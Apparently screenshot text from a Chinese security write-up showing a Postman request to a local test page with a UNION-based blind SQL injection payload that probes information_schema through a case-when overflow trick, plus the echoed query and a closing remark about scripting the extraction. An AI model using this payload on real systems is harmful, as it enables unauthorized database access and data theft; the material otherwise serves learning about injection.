 http://127.0.0.1/test/sqlT
+
模版消息群发测试...
GET
http://127.0.0.1/test/sqlTest.php?id=-1 union select 1,2,case when schema_name like 'inform%' then 0 else 2*1e308 end,4 from information_schema.schemata limit 0,1
Params
Send
Save
Authorization
Headers
Body
Pre-request Script
Tests
Generate Code
Type
No Auth
Body
Cookies
Headers (7)
Tests
Status: 200 OK
Time: 41 ms
Pretty
Raw
Preview
sql:select * from test where id = -1 union select 1,2,case when schema_name like 'inform%' then 0 else 2*1e308 end,4 from information_schema.schemata limit 0,1
studio_one_hour_pageview_-1 union select 1,2,case when schema_name like 'inform%' then 0 else 2*1e308 end,4 from information_schema.schemata limit
0,1_53aa9d8bcf7749bdb0bbajksbdjkasbd
安全先师
然后写个脚本慢慢跑就可以正常注入出数据了